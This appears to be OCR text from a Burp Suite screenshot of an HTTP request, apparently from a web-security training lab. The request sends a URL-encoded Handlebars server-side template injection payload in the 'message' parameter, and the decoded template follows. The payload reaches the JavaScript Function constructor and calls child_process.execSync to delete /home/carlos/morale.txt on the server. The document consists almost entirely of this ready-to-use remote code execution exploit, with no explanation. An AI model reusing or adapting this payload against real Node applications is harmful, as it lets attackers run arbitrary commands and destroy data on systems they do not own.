 Request
Pretty Raw Hex Hackvertor \n
1 GET /?message=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0d%0a%20%20%7b%7b%23%77%69%74%68%20%
22%65%22%7d%7d%0d%0a%20%20%20%20%7b%7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7
c%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%
70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%
29%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b%23%77%69%74%6
8%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0d%0a%20%20%20%20%20%20
%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%
72%65%74%75%72%6e%20%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%53%7
9%6e%63%28%27%72%6d%20%2f%68%6f%6d%65%2f%63%61%72%6c%6f%73%2f%6d%6f%72%61%6c%65%2e%74%78%74%27%29%3b%22%7d%7d%0d
%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0d%0a%20%20%20%20%20%20%20%20%7b%7b%23%65%61%63%
68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%28%73%74%72%69%6
e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%65%6c%69%73%74%29%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20
%20%20%7b%7b%74%68%69%73%7d%7d%0d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0d%0a%20%20%20%20%
20%20%20%20%7b%7b%2f%65%61%63%68%7d%7d%0d%0a%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0d%0a%20%20%20%20%7b%7
b%2f%77%69%74%68%7d%7d%0d%0a%20%20%7b%7b%2f%77%69%74%68%7d%7d%0d%0a%7b%7b%2f%77%69%74%68%7d%7d HTTP/2
2 Host: 0aa200f604f68892829dd8920071005e
3 Cookie: session=cewYkNF44jZV9W9OMjpy1p
4 User-Agent: Mozilla/5.0 (Windows NT 10
5 Accept: text/html,application/xhtml+xm
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa200f604f68892829dd
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
{{#with "s" as |string|}}
{{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return require('child_process').execSync('rm /home/carlos/morale.txt');"}}
{{this.pop}}
{{#each conslist}}
{{#with (string.sub.apply 0 codelist)}}
{{this}}
{{/with}}
{{/each}}
{{/with}}
{{/with}}
{{/with}}
{{/with}}
Press 'F2' for focus